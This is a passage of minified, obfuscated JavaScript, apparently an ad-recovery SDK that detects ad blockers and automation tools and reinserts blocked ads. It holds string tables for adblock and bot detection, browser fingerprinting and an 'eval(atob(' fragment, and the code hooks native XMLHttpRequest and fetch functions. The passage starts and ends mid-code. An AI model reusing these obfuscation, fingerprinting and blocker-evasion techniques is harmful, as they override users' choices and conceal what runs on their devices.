undefined","callback","tri","normal|text|emoji|unicode","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","symbol","HTMLImageElement","cultureg","smsonline.cloud","replaceScriptElementAsync","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","tokenEnd","<urange>#","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","/negotiate/v4/image?width=","ZndiaA==","gpt-enliple","additionalAdsBait","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","normal|<string>","<dashed-ident>","auto|from-font|<length>|<percentage>",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"toLog","<'inline-size'>","isTcStringResolved","lvw","supports","browserEngineKind","<'inset-block-start'>","negotiate_v4_fail_test","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","deep","HTMLIFrameElement_src","Object","scheme","_mappings","driver","[none|<dashed-ident>]#","<string>|<image>|<custom-ident>","rcap","iframe msg err: ","sentrySampleRatio","getWrapper","adblock_fingerprint","<url> <decibel>?|none","adshield-native","auto|<integer>{1,3}","as_session_id","!boolean-group","<html></html>","iframe ready timeout (fetch error)","FeatureFunction","flex","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","intersectionRatio","permissions","insertBefore","dvmin","Property","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","cmpChar","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","isVisible","request_id","prototype","data-cmp-ab","edge","Failed to detect bot: botd timeout","Value","Timeout.","flex-direction","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","none|strict|content|[[size||inline-size]||layout||style||paint]","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","script:","decodeUrl","[recoverTcfCMP] start","start|center|end|baseline|stretch","GET","race","ZmthZA==","output","wrong contentWindow","<style-condition>|<style-feature>","async","shouldNegotiateAds","<relative-selector>#","String or url() is expected","opt/","isFailed","RegExp","text-ads","appendData","<color-stop-length>|<color-stop-angle>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","NodeList","letemsvetemapplem.eu","data-sdk","rgba(247, 248, 224, 0.5)","position","3415RCZjlY","-1000px","/cou/api_reco.php","ADNXSMediation","textContent","log( <calc-sum> , <calc-sum>? )","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","protect","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","document.head.appendChild, removeChild, childNodes","calc(","pub_728x90",".workers.dev",". Phase: ","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","[diagonal-fractions|stacked-fractions]","Rule","e6d29821","readyState","marker-mid","string-api",", elapsed: ","errArgs","none|chained","electron","shouldReinsertByUrl","getAdUnitPath","_WEBDRIVER_ELEM_CACHE","static|relative|absolute|sticky|fixed|-webkit-sticky","<box>|margin-box","] by [","umogames.com","(prefers-color-scheme: light)","syntaxStack","[contain|none|auto]{1,2}","<grid-line>","name","isParentsDisplayNone","splice","/negotiate/v4/video?width=","Terminate - empty profile","none|zoom","__lastWatirConfirm","<mask-reference>#","<'border-bottom-left-radius'>","__nightmare","isCmpBlockedFinally","mezzomedia","prebid","iframe negotiate: onLoad, elapsed: ","<'margin'>","Hex or identifier is expected","defineSlot","https://report.error-report.com/modal?eventId=&error=","createElement","HEAD","counter( <counter-name> , <counter-style>? )","event","getCategoryExclusions","job","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","tokens","adblock_circumvent_score","generatedLine","querySelectorAll","41589XFwjZk","onParseError","miter|round|bevel","Profile","tagNameFilter",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"adv-space","auto|start|end|left|right|center|justify","#as_domain","https://fb.html-load.com","auto|fixed","SYN","parseAtrulePrelude","Enum","3rd-party xhr unexpected response","reportToSentry","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","elementFromPoint","cachedAt","eventId=","matchAll","normal|<percentage>","leaveAdInterestGroup","apply","terms",", height: ","\n--","reinsert","isAdblockUser","img_dggnaogcyx5g7dge2a9x2g7yda9d","' not supported","keys","odd","<'left'>","*[id]","write","z-index","<number-one-or-greater>","trys","args","document","GeneralEnclosed","dppx","get","aW5wdXQ=","generic","<'padding-left'>","[auto|alphabetic|hanging|ideographic]","larger|smaller","none|<dashed-ident>#","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","none|auto","Percent sign is expected","document.getElementsByTagName","safari","attributionSrc","marker-start","[<function-token> <any-value>? )]|[( <any-value>? )]","scale( [<number>|<percentage>]#{1,2} )","isEmpty","reserved1Input","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","_self","<url>+","DocumentFragment","text/css","<'max-width'>","<'flex-basis'>","[auto|block|swap|fallback|optional]","layer","none|capitalize|uppercase|lowercase|full-width|full-size-kana","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","Date.now","findValueFragments","<bg-size>#","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","xhr","hookWindowProperty Error: ","gdprApplies","is_admiral_adwall_rendered","sdk_version","auto|bullets|numbers|words|spell-out|<counter-style-name>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","rem","WebKitMediaKeys","Expect a number","symplr","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","slot","match","none|<position>#","Inventory.reinsert","ad01","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","adsense","percentage-token","scaleZ( [<number>|<percentage>] )","opts","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","scope","window.top.confiant.services().onASTAdLoad","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","scanNumber","recovery_started","\n  syntax: ","performance_gpt_ad_rendered","MediaQueryList","normal|<try-size>","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","contain|none|auto","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","startColumn","__fxdriver_evaluate","nextCharCode","none|manual|auto","freemcserver.net","initial","configIndex","Y29rcQ==","?version=","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","rotateZ( [<angle>|<zero>] )","normal|reverse|inherit","align-items","removeChild","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","insert","100%",'" as-key="',"cookie","<'border-width'>||<'border-style'>||<color>","MediaSettingsRange","<'align-content'> <'justify-content'>?","<'border-top-style'>","infinite|<number>","from","XMLHttpRequest.onreadystatechange","peek","input","auto|none|scrollbar|-ms-autohiding-scrollbar","opacity","Destroying interstitial slots : ","<'margin-inline'>","skip-node","SYN_URG","iterations","warn","parseFromString","bidsBackHandler","}-token","d2VneWpwenV4MzhxMmE5dm1pZm90",".gamezop.com","default","[row|column]||dense","<attachment>#","units","even","combo","parent_before","initLogMessageHandler","scrollY","Terminate - not allowed running in iframe","Expected more digits in base 64 VLQ value.","domain switch: ignore","<html><head><script>",".source","Hex digit is expected","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","gpt_slot_rendered_time","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","append","[AdBlockDetector] page unloaded while checking request block. ","navigator.mimeTypes is undefined","Parentheses","none|element|text","Terminate - non-adblock","[AdBlockDetector] Cosmetic adblock detected","none|blink","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","mozInnerScreenX","error on googletag.pubads()","http://localhost","http://api.dable.io/widgets/","srcdoc","[block|inline|x|y]#","[<type-selector>? <subclass-selector>*]!","<'align-items'> <'justify-items'>?","<'min-height'>","svi","<pseudo-page>+|<ident> <pseudo-page>*","Node_textContent","cef","parseValue","Bad value for `","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","Css","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","inventories_key","currentScript","__webdriver_script_func","baseUrl","gpt-adapex","is_cmp_blocked_finally","j7p.jp","<integer>","gptDisabledByMissingTcf","<any-value>","success","domain switched","pointer-events","generic( kai )|generic( fangsong )|generic( nastaliq )","ad-unit","Expect `","<boolean-expr[","ms, passcode: ","clearInterval","positionRule","[<length-percentage>|left|center|right]#","Expected ","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","_skipValidation","httpEquiv","<mf-name> : <mf-value>","auto|avoid","as_inmobi_cmp_id","<calc-value> ['*' <calc-value>|'/' <number>]*","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","nth",") error","givt_detected","about:","matchAtruleDescriptor","auto|normal|active|inactive|disabled","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","__gpp not found within timeout","frameborder","3rd-party xhr error","<empty string>",'"<", ">", "=" or ")"',"auto|balance|stable|pretty","base","link","data-empty-src","none|forwards|backwards|both","trim","isVisibleElement","Layer","ZGdnbg==","requestAnimationFrame","dable-tdn","scroll-position|contents|<custom-ident>","<alpha-value>","chrome","getAtruleDescriptor","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","auto|thin|none","content-box|padding-box|border-box","start|end|center|stretch","<'container-name'> [/ <'container-type'>]?","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","display","className","is_original_cmp_blocked","0|1","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","regexp-test","hasFocus","else","HyphenMinus is expected","plainchicken.com","N3k6eDIxOF1VI05DfW5XYU1Te0w=","&error=","getComponents","quizlet.com","completed","Bad syntax","serif|sans-serif|cursive|fantasy|monospace","none|vertical-to-horizontal","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","most-width|most-height|most-block-size|most-inline-size","17814303cefXqS","renderer","srcset","pop","encodeId","content-visibility","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","/widgets.html","drop-shadow( <length>{2,3} <color>? )","<single-animation-timeline>#","__webdriver_script_function","add|subtract|intersect|exclude","Must be between 0 and 63: ","3rd-party script error","device-cmyk( <number>#{4} )","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","setImmediate","Semicolon or block is expected","&padding=","<line-style>","windowSize","../","<family-name>#","localeCompare","Window_requestIdleCallback","as_key","Percentage","getAtrulePrelude","atrule","[recoverTcfCMP] __tcfloaded_cache set. Value: ","opacity:","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","36bdmkBP","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Failed to get encoded-id version: encoded-id is empty","consumeUntilExclamationMarkOrSemicolon","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","skip","test/v1ew/failed","webGL","[<'animation-range-start'> <'animation-range-end'>?]#","normal|italic|oblique <angle>{0,2}","ignore|stretch-to-fit","isInAdIframe","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","limit","<page-selector-list>","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","forceBraces","getEvents","window.Notification is undefined","separate|collapse|auto","[recoverTcfCMP] __tcfloaded_cache","Firefox/","start prebid request bidsBackHandler for ","hashchange","Function.prototype.bind is undefined","html","navigator.plugins.length is undefined","is_acceptable_ads_blocked","<target-counter()>|<target-counters()>|<target-text()>","getEntriesByType","window","3rd-party xhr abort","prependList","isTcfRequired","i|s","string-try-catch","inset?&&<length>{2,4}&&<color>?","div","isSamsungBrowser","Response","( <style-condition> )|( <style-feature> )|<general-enclosed>","external","normal|strong|moderate|none|reduced","lvi",'video/mp4; codecs="av01.0.02M.08"',"MSG_SYN","_ignoreInvalidMapping","true","src","drag|no-drag","visible","api.adiostech.com","fo2nsdf","[data-uri]","Failed to load 3rd-party image: ","negotiate v4 test failed: ","[restore-rejections] restoreDeferredRejections__nonadblock","(-token","baseURI","!term","Map","Node_insertBefore","decodeURI","prevUntil","<declaration-value>","localStorage","rlh","api","rhino","[recoverTcfCMP] tcf is already loaded","7d518f02","running|paused","auto|<time>","as-extra","<symbol> <symbol>?","cap","repeat","botd timeout","<position>","RENDERER","Unknown type: ","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","getPrototypeOf","isVisibleDocument","skipSC","max-height","beforeunload","basename","path( [<fill-rule> ,]? <string> )","economy|exact","applyRatio","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","eatIdent","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","CSSPrimitiveValue","img_","meta","__gpp","addIframeVisibilityCheckHandler","consumeUntilSemicolonIncluded","<'inset-inline-end'>","https://07c225f3.online","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","AdShield API cmd","Dimension"," is not a constructor or null","space-between|space-around|space-evenly|stretch","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","ybar","data-bypass-check-","orientation","exp( <calc-sum> )","isCmpBlockedFinally: ","<ray()>|<url>|<basic-shape>","Terminate - IVT blocked","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","document.classList.remove not work","scanString","gpt-funke","text/html","document - find element","auto|balance","auto|<string>","start|end|center|baseline|stretch","area","<'text-emphasis-style'>||<'text-emphasis-color'>","cmVzZXJ2ZWQy","<calc-product> [['+'|'-'] <calc-product>]*","clamp( <calc-sum>#{3} )","<media-not>|<media-and>|<media-in-parens>","normal||[size|inline-size]","Identifier or asterisk is expected","isEncodedId","IVT detection failed","N is expected","<blend-mode>|plus-lighter","10398fLKBXW","gpt-adpushup","auto|none|<dashed-ident>|<scroll()>|<view()>","none|all|<dashed-ident>#","none|<single-transition-property>#","joinAdInterestGroup","appendChild","width","var( <custom-property-name> , <declaration-value>? )","pubstack","auto|start|end|center|baseline|stretch","( <supports-condition> )|<supports-feature>|<general-enclosed>","gpt_disabled_by_missing_tcf","aXRoYw==","vmin","img","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","browserKind","matrix3d( <number>#{16} )","ensureInit","<keyframe-block>+","adshieldAvgRTT","remove","getLocationRange","documentElement","Multiplier","__isPrebidOnly","root","gpt-firstimpression","[<line-names>? <track-size>]+ <line-names>?","passcode","[<box>|border|padding|content]#","dvb","<feature-value-declaration>","closest-side|closest-corner|farthest-side|farthest-corner|sides","auto|none|text|all","last","url(","[csstree-match] BREAK after 15000 iterations","text/javascript","element-invisible-selector","googletag","String_replace","revokeObjectURL","setIsTcfNeeded","[recoverTcfCMP] __tcfapi rescue","image-set( <image-set-option># )","cdn-exchange.toastoven.net","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","any","__driver_unwrapped",".setTargetingForGPTAsync","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","xPath","navigator.connection is undefined","c204ZmtocndhOTR5MGV1cGoybnEx","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","173464dHRPCU","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","columns","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","__p_",".umogames.com","max-width","hidden","marginheight","colon-token","<counter-style-name>","Condition is expected","none|<image>","<'min-width'>","wrapper","releaseCursor","XMLHttpRequest","[[<integer>|infinite]{2}]#|auto","visit","declarators","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","isFirefox","custom","leader( <leader-type> )","lastScrollY","body > div > span > div","<'border-width'>","parent","frameStatus:failed","matchMedia","Scheduler Terminated with unexpected error: ","Url","normal|<number>|<length>|<percentage>","protectCss","auth","substr","before","getPropertyValue","dpi","__tcfapi","translateX( <length-percentage> )","inventoryId","postMessage","eval(atob('","webkitTemporaryStorage","https://ad-delivery.net/px.gif?ch=1","is_brave","forEachRight","replace","/health-check","https://fb2.html-load.com","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","allocateCursor","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","auto|<length>|<percentage>","Equal sign is expected","[<length-percentage>|<number>|auto]{1,4}","[<counter-name> <integer>?]+|none","data-non-sharding","iframe ready deadline exceeded","lookupOffset","getAtrule","keyval","preload","repeat|no-repeat|space|round","`, expected `","fields","__selenium_evaluate","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","interstitial","setPAAPIConfigForGPT","querySelector","Inventory.insert","prependData","tokenType","/negotiate/v4/fetch?passcode=","true|false","baseline|sub|super|<svg-length>","<absolute-size>|<relative-size>|<length-percentage>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","Token","inmobi","pending","promise","runImpl","Negotiate v4 completed in ","pow( <calc-sum> , <calc-sum> )","TypeSelector","width|height|block|inline|self-block|self-inline","OutOfPageFormat","element display none important","aWQ=",":after","systemLanguage","$1   ","<length>|thin|medium|thick","inside|outside","isSleipnir","<symbol>","sqrt( <calc-sum> )","number","fromEntries","webdriverio","reserved1","MozAppearance",'"><\/script>',"gpt-rubicon","action","isInRootIframe","skewX( [<angle>|<zero>] )","<box>#","canvas","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","url-matched","<number>|<angle>","<relative-real-selector>#","<complex-real-selector-list>","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","<!DOCTYPE html>","1.9.1","mustIncludeStrings","<image>|none","xlink:href","tokenIndex","//# sourceURL=rtb_adm.js","selenium","class","<bg-position>#","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","addProperty_","backgroundImage","MatchOnce","as_didomi_cmp_id","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","prod","HTMLTemplateElement","flow|flow-root|table|flex|grid|ruby","callPhantom","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<hex-color>|<absolute-color-function>|<named-color>|transparent","BatteryManager","pbjs","<declaration>","<ident-token>|<function-token> <any-value>? )","<line-width>","compareByOriginalPositions","() => version","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","language","none|[<shape-box>||<basic-shape>]|<image>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<counter()>|<counters()>","https://","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","_set","low","alphaStr","<'margin-right'>","onabort","childElementCount","AtruleDescriptor","flip-block||flip-inline||flip-start","child","__replaced","div#contents > span#ads","property","auto|sRGB|linearRGB","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","style","Analytics.event(","w = window.parent;","/cmp.js","nightmare","PerformanceResourceTiming","isValidPosition","absolute","set","auto|never|always|<absolute-size>|<length>","[Bot] bot UA detected, ua=","prev","floor","/ivt/detect","cache_is_blocking_ads","Unknown node type:","[auto|<integer>]{1,3}","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<custom-ident>|<string>","<'margin-bottom'>","url","polarbyte","String","useragent","center","(function(){","fill","tail","BotdError","x-frame-height","isGecko","chromium","protocol","tagName","comment-token","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","contrast( [<number-percentage>] )","autoRecovery","Scheduler Terminated with unexpected non-error instance: ","blur( <length> )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 